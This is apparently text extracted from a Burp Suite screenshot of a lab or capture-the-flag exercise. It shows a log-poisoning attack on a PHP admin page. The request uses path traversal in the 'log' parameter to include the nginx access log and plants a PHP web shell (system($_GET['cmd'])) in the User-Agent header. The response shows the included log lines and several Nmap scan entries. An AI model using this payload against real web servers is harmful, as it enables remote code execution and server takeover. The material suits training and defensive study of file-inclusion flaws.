 Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log HTTP/1.1
2 Host: 83.136.250.116:48690
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
Gecko/20100101 Firefox/115.0"
250 10.30.18.253 - - [25/Jan/2025:16:04:06 +0000] "GET
//ilf_admin/js/bootstrap.js HTTP/1.1" 404 125
"http://83.136.250.116:48690//ilf_admin/index.php?log=../../../../../../v
ar/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
251 192.168.226.148 - - [25/Jan/2025:16:04:11 +0000] "GET / HTTP/1.0" 200
15829 "-" "-"
252 192.168.226.148 - - [25/Jan/2025:16:04:24 +0000] "OPTIONS / HTTP/1.1" 405
157 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
253 192.168.226.148 - - [25/Jan/2025:16:04:25 +0000] "PROPFIND / HTTP/1.1"
405 157 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
254 192.168.226.148 - - [25/Jan/2025:16:04:26 +0000] "GET /rs-status
HTTP/1.1" 200 15850 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
255 192.168.226.148 - - [25/Jan/2025:16:04:29 +0000] "GET
/browseDirectory.jsp HTTP/1.1" 200 15850 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)"
256 192.168.226.148 - - [25/Jan/2025:16:04:44 +0000] "GET / HTTP/1.0" 200
15829 "-" "-"
257 192.168.226.148 - - [25/Jan/2025:16:04:44 +0000] "GET / HTTP/1.1" 200
258 10.30.18.253 - - [25/Jan/2025:16:05:14 +0000] "GET
/ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log
HTTP/1.1" 200 3196 "-" ""
259 </pre>
</div>
260
261 <script src="js/jquery.js">
</script>
262 <script type="text/javascript" src="js/bootstrap.js">
</script>
263
264 </body>
265 </html>
266 <!-- partial -->
267
268 </body>
269 </html>
270